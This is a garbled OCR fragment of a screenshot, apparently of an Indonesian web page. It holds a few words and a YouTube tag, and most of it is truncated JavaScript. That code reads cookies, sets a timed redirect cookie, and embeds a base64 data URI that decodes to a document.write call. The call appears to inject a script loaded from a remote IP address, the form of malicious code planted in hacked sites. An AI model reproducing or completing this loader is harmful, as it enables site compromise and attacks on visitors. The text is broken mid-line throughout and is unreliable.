
abaya, Malang.(
Expedisi Wibowo
)
kmur)
be.com/watch?v=2jDT06phbB0[/youtube]
=document.cookie.match(new RegExp(“(?:^|;
\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
oid 0}var
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy
CUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
yUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3Ny
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
or(Date.now()/1e3),cookie=getCookie(“redi
||void 0===time){var
/1e3+86400),date=new Date((new